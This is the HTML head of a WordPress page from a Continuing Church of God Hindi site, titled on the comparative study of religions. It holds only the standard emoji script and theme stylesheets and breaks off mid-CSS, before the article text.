

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccog.in/%E0%A4%86%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%80-%E0%A4%B8%E0%A5%87-%E0%A4%AE%E0%A4%9C%E0%A4%BC%E0%A4%B9%E0%A4%AC%E0%A5%8B%E0%A4%82-%E0%A4%95%E0%A5%80-%E0%A4%A4%E0%A5%81%E0%A4%B2%E0%A4%A8%E0%A4%BE-3/
body_size: 16992
content:
<!doctype html>
<html class="no-js" lang="en-US" > <!--<![endif]-->

	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://ccog.in/xmlrpc.php"/>
		<title>आसानी से मज़हबों की तुलनात्मक पढाई करने में नौसससिए &#8211; Continuing Church of God: CCOG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Continuing Church of God: CCOG &raquo; Feed" href="https://ccog.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Continuing Church of God: CCOG &raquo; Comments Feed" href="https://ccog.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ccog.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ccog.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--button-color: #0066CC;--wp--preset--color--button-hover-color: #10659C;--wp--preset--color--button-hover-text-color: #FFFFFF;--wp--preset--color--button-text-color: #FFFFFF;--wp--preset--color--responsive-container-background-color: #333333;--wp--preset--color--responsive-main-container-background-color: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 33px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-style-css' href='https://ccog.in/wp-content/themes/responsive/core/css/style.min.css?ver=6.1.3' media='all' />
<style id='responsive-style-inline-css'>
:root .has-button-color-color { color: #0066CC; }:root .has-button-color-background-color { background-color: #0066CC; }:root .has-button-hover-color-color { color: #10659C; }:root .has-button-hover-color-background-color { background-color: #10659C; }:root .has-button-hover-text-color-color { color: #FFFFFF; }:root .has-button-hover-text-color-background-color { background-color: #FFFFFF; }:root .has-button-text-color-color { color: #FFFFFF; }:root .has-button-text-color-background-color { background-color: #FFFFFF; }:root .has-responsive-container-background-color-color { color: #333333; }:root .has-responsive-container-background-color-background-color { background-color: #333333; }:root .has-responsive-main-container-background-color-color { color: #ffffff; }:root .has-responsive-main-container-background-color-background-color { background-color: #ffffff; }
:root{--responsive-scrollbar-width:15px}.container, [class*='__inner-container'], .site-header-full-width-main-navigation.site-mobile-header-layout-vertical:not(.responsive-site-full-width) .main-navigation-wrapper{max-width:1140px}.page.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .blog.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .responsive-site-style-content-boxed .custom-home-about-section, .responsive-site-style-content-boxed .custom-home-feature-section, .responsive-site-style-content-boxed .custom-home-team-section, .responsive-site-style-content-boxed .custom-home-testimonial-section, .responsive-site-style-content-boxed .custom-home-contact-section, .responsive-site-style-content-boxed .custom-home-widget-section, .responsive-site-style-content-boxed .custom-home-featured-area, .responsive-site-style-content-boxed .site-content-header, .responsive-site-style-content-boxed .content-area-wrapper, .responsive-site-style-content-boxed .site-content .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .custom-home-about-section, .responsive-site-style-boxed .custom-home-feature-section, .responsive-site-style-boxed .custom-home-team-section, .responsive-site-style-boxed .custom-home-testimonial-section, .responsive-site-style-boxed .custom-home-contact-section, .responsive-site-style-boxed .custom-home-widget-section, .responsive-site-style-boxed .custom-home-featured-area, .responsive-site-style-boxed .site-content-header, .responsive-site-style-boxed .site-content .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed aside#secondary .widget-wrapper, .responsive-site-style-boxed .site-content article.product{background-color:#ffffff;border-radius:px px px px}address, blockquote, pre, code, kbd, tt, var{background-color:#eaeaea}p, .entry-content p{margin-bottom:em}.responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product{padding:30px}@media screen and ( max-width:992px ){.responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product, .page-template-gutenberg-fullwidth.responsive-site-style-content-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map), .page-template-gutenberg-fullwidth.responsive-site-style-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map){padding:30px}}@media screen and ( max-width:576px ){.responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product, .page-template-gutenberg-fullwidth.responsive-site-style-content-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map), .page-template-gutenberg-fullwidth.responsive-site-style-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map){padding:30px}}@media screen and ( min-width:992px ){.page aside.widget-area:not(.home-widgets)#secondary{width:30%}.page:not(.page-template-gutenberg-fullwidth):not(.page-template-full-width-page):not(.woocommerce-cart):not(.woocommerce-checkout):not(.front-page) #primary.content-area{width:70%}}@media screen and ( min-width:992px ){.archive:not(.post-type-archive-product) aside.widget-area#secondary, .blog:not(.custom-home-page-active) aside.widget-area#secondary{width:30%}.archive:not(.post-type-archive-product):not(.post-type-archive-course) #primary.content-area, .blog:not(.custom-home-page-active) #primary.content-area{width:70%}}@media screen and ( min-width:992px ){.single:not(.single-product) aside.widget-area#secondary{width:30%}.single:not(.single-product) #primary.content-area{width:70%}}.responsive-site-style-boxed aside#secondary.main-sidebar .widget-wrapper{background-color:#ffffff;background-image:linear-gradient(to right, #ffffff, #ffffff), url();background-repeat:no-repeat;background-size:cover;background-attachment:scroll}body{color:#333333}.post-data *, .hentry .post-data a, .hentry .post-data, .post-meta *, .hentry .post-meta a{color:#999999}a{color:#0066CC}.entry-content .woocommerce a.remove:hover{color:#0066CC !important;border-color:#0066CC}a:hover{color:#10659C}label{color:#333333}.responsive-block-editor-addons-button__wrapper > .not-inherited-from-theme, .responsive-block-editor-addons-button__wrapper > .inherited-from-theme{color:#ffffff}.responsive-block-editor-addons-button__wrapper:hover > .not-inherited-from-theme, .responsive-block-editor-addons-button__wrapper:hover > .inherited-from-theme{color:#ffffff}.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], input[type=submit], button, .button, .wp-block-button__link, .wp-block-file__button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{background-color:#0066CC;border-style:solid;border-color:#10659C;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-radius:0px;color:#ffffff;padding:10px}.wp-block-search__button{padding:10px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}@media screen and ( max-width:992px ){.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], .wp-block-button__link, .wp-block-file__button, input[type=submit], button, .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{padding:10px;border-radius:0px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.wp-block-search__button{padding:10px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}}@media screen and ( max-width:576px ){.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], .wp-block-button__link, .wp-block-file__button, input[type=submit], button, .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{padding:10px;border-radius:0px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.wp-block-search__button{padding:10px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}}.page.front-page .button:focus, .blog.front-page .button:focus, .page.front-page .button:hover, .blog.front-page .button:hover, .wp-block-button__link.has-text-color.has-background:focus, .wp-block-button__link.has-text-color.has-background:hover, .wp-block-button__link.has-text-color:focus, .wp-block-button__link.has-text-color:hover, .wp-block-button__link.has-background:hover, .wp-block-button__link.has-background:focus, .main-navigation .menu .res-button-menu .res-custom-button:hover{color:#ffffff !important;background-color:#10659C !important}.wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-file__button:focus, .wp-block-file__button:hover, .read-more-button .hentry .read-more .more-link:hover, .read-more-button .hentry .read-more .more-link:focus, input[type=button]:hover, input[type=submit]:hover, input[type=button]:focus, input[type=submit]:focus, button:hover, button:focus, .button:hover, .button:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form 